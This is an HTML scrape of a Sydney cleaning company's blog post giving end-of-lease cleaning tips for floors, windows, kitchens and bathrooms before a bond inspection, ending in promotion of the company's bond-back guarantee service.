<p>This is a very important part of the inspection process. When your landlord comes to your house, they’re going to be looking for signs of property cleanliness – nothing excessive, but a good and solid standard of cleanliness. This means that the dirt that we think is fine to ignore is going to be right in the forefront of their mind. If you don’t want to risk getting dinged in your inspection, make sure that you’ve removed all clutter from the floor. This includes furniture, toys, and all other items that might be in your way. Your landlord won’t be to pick sides and might dock you points based on your lack of co-operation.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2880" title="End of Lease - Floor Cleaning" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Floor-Cleaning-768x1024.jpeg" alt="End of Lease - Floor Cleaning" width="500" height="667" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Floor-Cleaning-768x1024.jpeg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Floor-Cleaning-225x300.jpeg 225w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Floor-Cleaning-1152x1536.jpeg 1152w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Floor-Cleaning-100x133.jpeg 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Floor-Cleaning-862x1149.jpeg 862w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Floor-Cleaning-1200x1600.jpeg 1200w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Floor-Cleaning.jpeg 1536w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><strong>Be sure to clean your windows</strong></p>
<p>This is critical. If you’re looking out at a cloudy, smudged window, your view outside the window is going to seem dirty. Likewise, if your landlord is looking outside your windows and seeing dirt or grime, they’re going to be unhappy about giving the bond back to you. If the windows in your place are dirty, make sure that you get them cleaned before the inspection. You can probably get a <a href="https://www.cleanaustraliaservice.com.au/free-quote/">free quote</a> from a professional window cleaner at this point. Make sure that your windows are sparkling clean before your landlord comes by.</p>
<p><img loading="lazy" decoding="async" class="wp-image-2881 aligncenter" title="End of Lease Cleaning Sydney" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Window.jpeg" alt="End of Lease Cleaning - Window" width="500" height="375" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Window.jpeg 2048w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Window-300x225.jpeg 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Window-1024x768.jpeg 1024w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Window-768x576.jpeg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Window-1536x1152.jpeg 1536w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Window-100x75.jpeg 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Window-862x647.jpeg 862w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Window-1200x900.jpeg 1200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><strong>Don’t forget the corners, baseboards, and ceilings</strong></p>
<p>If there’s one thing that landlords hate more than anything else, it’s obvious uncleanliness. Don’t let dust build up in the corners of your home, along your baseboards, or on your ceiling fan blades and light fixtures. Wipe everything down thoroughly. If you don’t have a stepladder handy for your ceilings and fan blades, you may want to consider hiring a <a href="/">professional cleaner</a>.</p>
<p><strong>Change your air filters and vacuum</strong></p>
<p>This goes for both your central air and your vacuum. These are two major cleaning tasks that you should complete before an inspection because they will drastically improve the cleanliness and presentation of your house. A clogged air filter can cause a whole host of issues in a household, so make sure to change it before your inspection. A clogged vacuum can also be a major source of dust and debris, so make sure to vacuum up any visible dust and replace any visible filters.</p>
<p><strong>Don’t forget the oven and stove</strong></p>
<p>Depending on how often you use your oven and stove, they may be very, very dirty. If you’re worried that they’re too dirty to clean, you can simply cover them with tinfoil and clean around them. Make sure that you pull out all the tinfoil and clean the stove and oven before the inspection, though.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2882" title="End of Lease Cleaning - Kitchen Cleaning" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Kitchen-Cleaning.jpeg" alt="End of Lease Cleaning - Kitchen Cleaning" width="500" height="375" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Kitchen-Cleaning.jpeg 2048w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Kitchen-Cleaning-300x225.jpeg 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Kitchen-Cleaning-1024x768.jpeg 1024w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Kitchen-Cleaning-768x576.jpeg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Kitchen-Cleaning-1536x1152.jpeg 1536w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Kitchen-Cleaning-100x75.jpeg 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Kitchen-Cleaning-862x647.jpeg 862w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Kitchen-Cleaning-1200x900.jpeg 1200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><strong>Make sure your bathroom shines</strong></p>
<p>This is another critical area for inspection. Your bathroom is where most people will judge your cleanliness, so make sure that it is spotless. Clean the toilet and sink particularly thoroughly, as these are often overlooked. It’s also a good idea to make sure that your shower and tub are clean, especially if you have good cleaning products. You can also wrap up your faucets in a rubber band or cloth to keep them from getting dusty.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2883" title="End of Lease Cleaning - Bathroom Cleaning" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Bathroom-Cleaning.jpeg" alt="End of Lease Cleaning - Bathroom Cleaning" width="500" height="667" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Bathroom-Cleaning.jpeg 1536w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Bathroom-Cleaning-225x300.jpeg 225w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Bathroom-Cleaning-768x1024.jpeg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Bathroom-Cleaning-1152x1536.jpeg 1152w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Bathroom-Cleaning-100x133.jpeg 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Bathroom-Cleaning-862x1149.jpeg 862w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Bathroom-Cleaning-1200x1600.jpeg 1200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><strong>The Final Step: A Professional Cleaning</strong></p>
<p>If you still find that you’ve overlooked something, you may want to hire a professional cleaning service to get your place sparkling before your inspection. This can be a great way to ensure that your landlord is satisfied with your cleaning efforts and that you get your bond back as quickly as possible. If you clean your house thoroughly before the inspection, you should be able to pass with flying colours. However, if you find that you’re still struggling to get everything clean, a <a href="/">professional cleaning service</a> may be the best option for you.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2884" title="End of Lease Cleaner Sydney" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaner-Sydney.jpeg" alt="End of Lease Cleaner Sydney" width="500" height="375" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaner-Sydney.jpeg 1600w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaner-Sydney-300x225.jpeg 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaner-Sydney-1024x768.jpeg 1024w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaner-Sydney-768x576.jpeg 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaner-Sydney-1536x1152.jpeg 1536w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaner-Sydney-100x75.jpeg 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaner-Sydney-862x647.jpeg 862w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaner-Sydney-1200x900.jpeg 1200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p>Our business offers all kinds of cleaning services, including <a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/">end-of-lease cleaning</a>. We do all of the cleanings above as our main service. You can begin the process by contacting us at <a href="tel:1300034788">1300 034 788</a> to schedule the end-of-lease cleaning in Sydney.</p>
<p>Our goal is to assist our loyal clients in obtaining their bond to enjoy a hassle-free experience from the booking to the final inspection. The expert cleaners know how to handle everything properly and will not leave the property until the job is well completed. And the greatest thing is&#8230; All of this is backed by a bond-back guarantee. (Your landlord will love our high standard of cleanliness).</p>
<p><a href="/">Clean Australia Service</a> has extensive knowledge and knows just what supplies, tools, and procedures will restore your property to its former glory. It makes them far faster and more efficient than performing the lease cleaning yourself. Professional Clean Australia Service relieves you of the burden of cleaning your house and allows you to focus on the new home or property you are moving into.</p>
<p>We guarantee your bond back and hassle-free bond cleaning! Book a <a href="https://www.cleanaustraliaservice.com.au/free-quote/">free quote</a> today.</p>
</div><div class="x-div e3244-e9 m2i4-14 m2i4-15 m2i4-16 m2i4-17 m2i4-18 m2i4-19 m2i4-1a m2i4-1b"><div class="x-div e3244-e10 m2i4-14 m2i4-15 m2i4-19 m2i4-1a m2i4-1c m2i4-1d"><div class="x-text x-content e3244-e11 m2i4-1i m2i4-1j m2i4-1k {{thing}}">July 6, 2022</div><div class="x-text x-content e3244-e12 m2i4-1i m2i4-1j m2i4-1l">&nbsp;|&nbsp;</div></div><div class="x-div e3244-e13 m2i4-14 m2i4-15 m2i4-17 m2i4-19 m2i4-1a m2i4-1c m2i4-1d m2i4-1e"><div class="x-div e3244-e14 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e15 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/bond-cleaning-services/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bond Cleaning</span></div></div></a><div class="x-text x-content e3244-e16 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e14 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e15 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/updates/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Updates</span></div></div></a></div></div></div><div class="x-div e3244-e17 m2i4-14 m2i4-15 m2i4-16 m2i4-17 m2i4-18 m2i4-19 m2i4-1a m2i4-1d m2i4-1f"><div class="x-text x-content e3244-e18 m2i4-1i m2i4-1k m2i4-1n">Tags&nbsp;:&nbsp;  </div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/apartment-eco-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">apartment eco cleaning</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/best-end-of-lease-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">best end of lease cleaning</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/bond-back-guarantee/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">bond back guarantee</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/clean-australia-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Clean Australia Service</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaner-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaner sydney</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaners-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaners homebush</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaners-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaners olympic park</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaners-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaners strathfield</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaners-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaners sydney</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-apartment/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaning apartment</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cleaning Company</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-australia/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaning company australia</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaning company homebush</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaning company olympic park</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaning company strathfield</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-company-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaning company sydney</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/cleaning-tools/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">cleaning tools</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/eco-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">eco cleaning</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/end-of-lease/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">end of lease</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/end-of-lease-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/end-of-lease-cleaning-australia/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">end of lease cleaning australia</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/end-of-lease-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">end of lease cleaning homebush</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/end-of-lease-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">end of lease cleaning service</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/end-of-lease-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">end of lease cleaning strathfield</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/end-of-lease-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">end of lease cleaning sydney</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/professional-apartment-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">professional apartment cleaning</span></div></div></a><div class="x-text x-content e3244-e21 m2i4-1i m2i4-1j m2i4-1m">,&nbsp;</div></div><div class="x-div e3244-e19 m2i4-14 m2i4-15 m2i4-16 m2i4-19 m2i4-1a m2i4-1d"><a class="x-anchor x-anchor-button e3244-e20 m2i4-1o" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tag/professional-end-of-lease-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">professional end of lease cleaning</span></div></div></a></div></div><div class="x-comment-markup x-comment-form e3244-e22 m2i4-1p"></div></div><div class="x-col e3244-e23 m2i4-k m2i4-l m2i4-o"><div class="x-widget-area e3244-e24 m2i4-1q">
<div id="recent-posts-2" class="widget widget_recent_entries">
<h4 class="h-widget">Latest Blogs</h4>
<ul>
<li>
<a href="https://www.cleanaustraliaservice.com.au/5-signs-your-office-needs-professional-cleaning/">5 Signs Your Office Needs Professional Cleaning</a>
</li>
<li>
<a href="https://www.cleanaustraliaservice.com.au/how-office-cleaning-costs-differ-based-on-industry/">How Office Cleaning Costs Differ Based on Industry</a>
</li>
<li>
<a href="https://www.cleanaustraliaservice.com.au/how-much-does-professional-carpet-cleaning-really-cost-in-sydney/">How Much Does Professional Carpet Cleaning Really Cost in Sydney?</a>
</li>
<li>
<a href="https://www.cleanaustraliaservice.com.au/the-price-of-clean-how-much-should-you-pay-for-professional-cleaning-services/">The Price of Clean: How Much Should You Pay for Professional Cleaning Services?</a>
</li>
<li>
<a href="https://www.cleanaustraliaservice.com.au/more-than-a-view-calculating-the-true-roi-of-professional-window-cleaning/">More Than a View: Calculating the True ROI of Professional Window Cleaning</a>
</li>
</ul>
</div><div id="categories-2" class="widget widget_categories"><h4 class="h-widget">Blog Categories</h4>
<ul>
<li class="cat-item cat-item-517"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning/">Apartment Cleaning</a>
</li>
<li class="cat-item cat-item-278"><a href="https://www.cleanaustraliaservice.com.au/bond-cleaning-services/">Bond Cleaning</a>
</li>
<li class="cat-item cat-item-311"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-services/">Carpet Steam Cleaning</a>
</li>
<li class="cat-item cat-item-484"><a href="https://www.cleanaustraliaservice.com.au/child-care-centre-cleaning/">Child Care Centre Cleaning</a>
</li>
<li class="cat-item cat-item-270"><a href="https://www.cleanaustraliaservice.com.au/cleaning-faqs/">Cleaning FAQs</a>
</li>
<li class="cat-item cat-item-799"><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning/">Commercial Cleaning</a>
</li>
<li class="cat-item cat-item-485"><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-clean/">End Of Lease Cleaning</a>
</li>
<li class="cat-item cat-item-780"><a href="https://www.cleanaustraliaservice.com.au/franchise-opportunity/">Franchise Opportunity</a>
</li>
<li class="cat-item cat-item-384"><a href="https://www.cleanaustraliaservice.com.au/office-cleaning-in-sydney/">Office Cleaning</a>
</li>
<li class="cat-item cat-item-800"><a href="https://www.cleanaustraliaservice.com.au/school-university-cleaning/">School &amp; University Cleaning</a>
</li>
<li class="cat-item cat-item-911"><a href="https://www.cleanaustraliaservice.com.au/showroom-cleaning/">Showroom Cleaning</a>
</li>
<li class="cat-item cat-item-518"><a href="https://www.cleanaustraliaservice.com.au/tile-grout-cleaning-tips/">Tile &amp; Grout Cleaning Tips</a>
</li>
<li class="cat-item cat-item-273"><a href="https://www.cleanaustraliaservice.com.au/updates/">Updates</a>
</li>
<li class="cat-item cat-item-529"><a href="https://www.cleanaustraliaservice.com.au/window-cleaning-in-sydney/">Window Cleaning</a>
</li>
</ul>
</div></div></div></div></div></div><div class="x-section e3244-e25 m2i4-0 m2i4-3 m2i4-5"><div class="x-row x-container max width e3244-e26 m2i4-9 m2i4-b m2i4-c m2i4-e m2i4-i"><div class="x-row-inner"><div class="x-col e3244-e27 m2i4-k m2i4-l m2i4-m"><div class="x-text x-text-headline e3244-e28 m2i4-r m2i4-v m2i4-w m2i4-x m2i4-y m2i4-z m2i4-10"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary">Related Cleaning Services Sydney Articles & Tips</h2>
</div></div></div><div class="x-row e3244-e29 m2i4-9 m2i4-b m2i4-f m2i4-j"><div class="x-row-inner"><a class="x-col e3244-e30 m2i4-k m2i4-p m2i4-6 m2i4-7" href="https://www.cleanaustraliaservice.com.au/top-5-perks-of-getting-your-end-of-lease-cleaning-done/" data-x-effect-provider="colors particles effects" data-x-effect="{&quot;durationBase&quot;:&quot;400ms&quot;}"><figure class="x-div e3244-e31 m2i4-19 m2i4-1a m2i4-1g"><span class="x-image e3244-e32 m2i4-1r"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2021/03/Sydney-Bond-Cleaners.png" width="490" height="336" alt="Featured image for “Top 5 Perks of Getting your End of Lease Cleaning Done”" loading="lazy"></span></figure><article class="x-div e3244-e33 m2i4-14 m2i4-17 m2i4-1a m2i4-1d m2i4-1h"><div class="x-text x-text-headline e3244-e34 m2i4-r m2i4-t m2i4-u m2i4-v m2i4-y m2i4-z m2i4-11 m2i4-12 m2i4-6 m2i4-8"><div class="x-text-content"><div class="x-text-content-text"><h4 class="x-text-content-text-primary">Top 5 Perks of Getting your End of Lease Cleaning Done</h4>
</div></div></div><div class="x-text x-text-headline e3244-e35 m2i4-q m2i4-r m2i4-t m2i4-z m2i4-10 m2i4-12 m2i4-13"><div class="x-text-content"><div class="x-text-content-text"><span class="x-text-content-text-primary">Read More</span>
